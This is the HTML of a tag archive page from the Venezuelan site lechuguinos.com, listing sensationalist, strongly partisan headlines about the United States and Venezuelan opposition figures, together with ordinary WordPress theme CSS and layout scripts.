        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/documentos-confidenciales-revelan-como-estados-unidos-espia-a-traves-de-celulares/" rel="bookmark" class="td-image-wrap" title="¡DESCARADOS! Documentos confidenciales revelan cómo Estados Unidos espía a las personas a través de los teléfonos celulares"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/02/CIA-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/02/CIA-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/02/CIA-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡DESCARADOS! Documentos confidenciales revelan cómo Estados Unidos espía a las personas a través de los teléfonos celulares"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/documentos-confidenciales-revelan-como-estados-unidos-espia-a-traves-de-celulares/" rel="bookmark" title="¡DESCARADOS! Documentos confidenciales revelan cómo Estados Unidos espía a las personas a través de los teléfonos celulares">¡DESCARADOS! Documentos confidenciales revelan cómo Estados Unidos espía a las personas...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T18:36:11+00:00" >21 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/documentos-confidenciales-revelan-como-estados-unidos-espia-a-traves-de-celulares/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rusia-dejara-de-suministrar-petroleo-al-mundo-si-fijan-restricciones-a-su-precio/" rel="bookmark" class="td-image-wrap" title="¡PREOCUPANTE! Rusia dejará de suministrar petróleo al mundo si fijan restricciones a su precio"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/06/Venezuela-volvera-a-estar-entre-los-mayores-productores-de-petroleo-del-mundo-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/06/Venezuela-volvera-a-estar-entre-los-mayores-productores-de-petroleo-del-mundo-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/06/Venezuela-volvera-a-estar-entre-los-mayores-productores-de-petroleo-del-mundo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Venezuela cerró octubre con producción petrolera en aumento" title="¡PREOCUPANTE! Rusia dejará de suministrar petróleo al mundo si fijan restricciones a su precio"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rusia-dejara-de-suministrar-petroleo-al-mundo-si-fijan-restricciones-a-su-precio/" rel="bookmark" title="¡PREOCUPANTE! Rusia dejará de suministrar petróleo al mundo si fijan restricciones a su precio">¡PREOCUPANTE! Rusia dejará de suministrar petróleo al mundo si fijan restricciones...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T17:10:11+00:00" >21 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/rusia-dejara-de-suministrar-petroleo-al-mundo-si-fijan-restricciones-a-su-precio/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rusia-estados-unidos-patrocinador-indirecto-del-terrorismo-internacional/" rel="bookmark" class="td-image-wrap" title="¡CONTUNDENTE! Rusia: Estados Unidos se ha convertido en un patrocinador indirecto del terrorismo internacional"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/07/estados-unidos-terrorista-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/07/estados-unidos-terrorista-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/07/estados-unidos-terrorista-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡CONTUNDENTE! Rusia: Estados Unidos se ha convertido en un patrocinador indirecto del terrorismo internacional"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rusia-estados-unidos-patrocinador-indirecto-del-terrorismo-internacional/" rel="bookmark" title="¡CONTUNDENTE! Rusia: Estados Unidos se ha convertido en un patrocinador indirecto del terrorismo internacional">¡CONTUNDENTE! Rusia: Estados Unidos se ha convertido en un patrocinador indirecto...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T17:18:33+00:00" >20 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/rusia-estados-unidos-patrocinador-indirecto-del-terrorismo-internacional/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/estudio-revelo-que-eeuu-ha-propiciado-mas-de-350-golpes-de-estados-en-el-mundo/" rel="bookmark" class="td-image-wrap" title="¿HASTA CUÁNDO EL IMPERIALISMO? Estudio reveló que EEUU ha propiciado más de 350 golpes de Estado en el mundo"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/10/Conozca-el-declive-de-la-influencia-y-el-imperialismo-de-EE.UU_.-en-el-mundo-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/10/Conozca-el-declive-de-la-influencia-y-el-imperialismo-de-EE.UU_.-en-el-mundo-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/10/Conozca-el-declive-de-la-influencia-y-el-imperialismo-de-EE.UU_.-en-el-mundo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¿HASTA CUÁNDO EL IMPERIALISMO? Estudio reveló que EEUU ha propiciado más de 350 golpes de Estado en el mundo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/estudio-revelo-que-eeuu-ha-propiciado-mas-de-350-golpes-de-estados-en-el-mundo/" rel="bookmark" title="¿HASTA CUÁNDO EL IMPERIALISMO? Estudio reveló que EEUU ha propiciado más de 350 golpes de Estado en el mundo">¿HASTA CUÁNDO EL IMPERIALISMO? Estudio reveló que EEUU ha propiciado más...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-19T13:39:16+00:00" >19 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/estudio-revelo-que-eeuu-ha-propiciado-mas-de-350-golpes-de-estados-en-el-mundo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/john-bolton-planifico-golpes-de-estado-para-defender-los-intereses-del-imperialismo/" rel="bookmark" class="td-image-wrap" title="¡VIEJO DESCARADO! John Bolton aseguró que planificó golpes de Estado por el mundo para defender los intereses del imperialismo"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/11/bolton-bloqueo-casablanca-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/11/bolton-bloqueo-casablanca-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2019/11/bolton-bloqueo-casablanca-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VIEJO DESCARADO! John Bolton aseguró que planificó golpes de Estado por el mundo para defender los intereses del imperialismo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/john-bolton-planifico-golpes-de-estado-para-defender-los-intereses-del-imperialismo/" rel="bookmark" title="¡VIEJO DESCARADO! John Bolton aseguró que planificó golpes de Estado por el mundo para defender los intereses del imperialismo">¡VIEJO DESCARADO! John Bolton aseguró que planificó golpes de Estado por...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-19T13:10:28+00:00" >19 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/john-bolton-planifico-golpes-de-estado-para-defender-los-intereses-del-imperialismo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/carlos-vecchio-usa-su-cargo-imaginario-para-ofrecer-los-recursos-de-venezuela/" rel="bookmark" class="td-image-wrap" title="¡SE FUMÓ UNA LUMPIA! Carlos Vecchio usa su cargo imaginario para ofrecer los recursos de Venezuela a Estados Unidos"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/08/Carlos-Vecchio-asesino-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡SE FUMÓ UNA LUMPIA! Carlos Vecchio usa su cargo imaginario para ofrecer los recursos de Venezuela a Estados Unidos"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/carlos-vecchio-usa-su-cargo-imaginario-para-ofrecer-los-recursos-de-venezuela/" rel="bookmark" title="¡SE FUMÓ UNA LUMPIA! Carlos Vecchio usa su cargo imaginario para ofrecer los recursos de Venezuela a Estados Unidos">¡SE FUMÓ UNA LUMPIA! Carlos Vecchio usa su cargo imaginario para...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T17:47:08+00:00" >15 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/carlos-vecchio-usa-su-cargo-imaginario-para-ofrecer-los-recursos-de-venezuela/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/juez-ordeno-entregar-documentos-sobre-estatus-diplomatico-de-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡SIGUE LA DILACIÓN JUDICIAL! Juez ordenó al departamento de Estado entregar documentos que demuestran el estatus diplomático de Alex Saab"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/10/PROTESTAS-ALEX-SAAB-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/10/PROTESTAS-ALEX-SAAB-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/10/PROTESTAS-ALEX-SAAB-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡SIGUE LA DILACIÓN JUDICIAL! Juez ordenó al departamento de Estado entregar documentos que demuestran el estatus diplomático de Alex Saab"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/juez-ordeno-entregar-documentos-sobre-estatus-diplomatico-de-alex-saab/" rel="bookmark" title="¡SIGUE LA DILACIÓN JUDICIAL! Juez ordenó al departamento de Estado entregar documentos que demuestran el estatus diplomático de Alex Saab">¡SIGUE LA DILACIÓN JUDICIAL! Juez ordenó al departamento de Estado entregar...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T17:29:08+00:00" >15 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/juez-ordeno-entregar-documentos-sobre-estatus-diplomatico-de-alex-saab/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lechuguinos.com/tag/estados-unidos/page/2/" class="page" title="2">2</a><a href="https://www.lechuguinos.com/tag/estados-unidos/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.lechuguinos.com/tag/estados-unidos/page/110/" class="last" title="110">110</a><a href="https://www.lechuguinos.com/tag/estados-unidos/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 110</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6970305e5011d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6970305e5011d" >
<style>
body .td_uid_1_6970305e5011d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_6970305e5011d_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_6970305e5011d_rand .td-subcat-item a:hover,
            body .td_uid_1_6970305e5011d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_6970305e5011d_rand .td_quote_on_blocks,
            body .td_uid_1_6970305e5011d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_6970305e5011d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_6970305e5011d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_6970305e5011d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_6970305e5011d_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_6970305e5011d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_6970305e5011d_rand .block-title > *,
            body .td_uid_1_6970305e5011d_rand .td-trending-now-title,
            body .td_uid_1_6970305e5011d_rand .td-read-more a,
            body .td_uid_1_6970305e5011d_rand .td-weather-information:before,
            body .td_uid_1_6970305e5011d_rand .td-weather-week:before,
            body .td_uid_1_6970305e5011d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_6970305e5011d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_6970305e5011d_rand .td-post-category,
            body .td_uid_1_6970305e5011d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_6970305e5011d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_6970305e5011d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_6970305e5011d = new tdBlock();
block_td_uid_1_6970305e5011d.id = "td_uid_1_6970305e5011d";
block_td_uid_1_6970305e5011d.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6970305e5011d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6970305e5011d_rand","tdc_css_class_style":"td_uid_1_6970305e5011d_rand_style"}';
block_td_uid_1_6970305e5011d.td_column_number = "1";
block_td_uid_1_6970305e5011d.block_type = "td_block_7";
block_td_uid_1_6970305e5011d.post_count = "4";
block_td_uid_1_6970305e5011d.found_posts = "13730";
block_td_uid_1_6970305e5011d.header_color = "#3ca144";
block_td_uid_1_6970305e5011d.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970305e5011d.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_6970305e5011d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_6970305e5011d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_6970305e5290e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6970305e5290e" >
<style>
body .td_uid_2_6970305e5290e_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_6970305e5290e_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_6970305e5290e_rand .td-subcat-item a:hover,
            body .td_uid_2_6970305e5290e_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_6970305e5290e_rand .td_quote_on_blocks,
            body .td_uid_2_6970305e5290e_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_6970305e5290e_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_6970305e5290e_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_6970305e5290e_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_6970305e5290e_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_6970305e5290e_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_6970305e5290e_rand .block-title > *,
            body .td_uid_2_6970305e5290e_rand .td-trending-now-title,
            body .td_uid_2_6970305e5290e_rand .td-read-more a,
            body .td_uid_2_6970305e5290e_rand .td-weather-information:before,
            body .td_uid_2_6970305e5290e_rand .td-weather-week:before,
            body .td_uid_2_6970305e5290e_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_6970305e5290e_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_6970305e5290e_rand .td-post-category,
            body .td_uid_2_6970305e5290e_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_6970305e5290e_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_6970305e5290e_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_6970305e5290e = new tdBlock();
block_td_uid_2_6970305e5290e.id = "td_uid_2_6970305e5290e";
block_td_uid_2_6970305e5290e.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6970305e5290e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6970305e5290e_rand","tdc_css_class_style":"td_uid_2_6970305e5290e_rand_style"}';
block_td_uid_2_6970305e5290e.td_column_number = "1";
block_td_uid_2_6970305e5290e.block_type = "td_block_5";
block_td_uid_2_6970305e5290e.post_count = "1";
block_td_uid_2_6970305e5290e.found_posts = "4856";
block_td_uid_2_6970305e5290e.header_color = "#3ca144";
block_td_uid_2_6970305e5290e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970305e5290e.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_6970305e5290e);
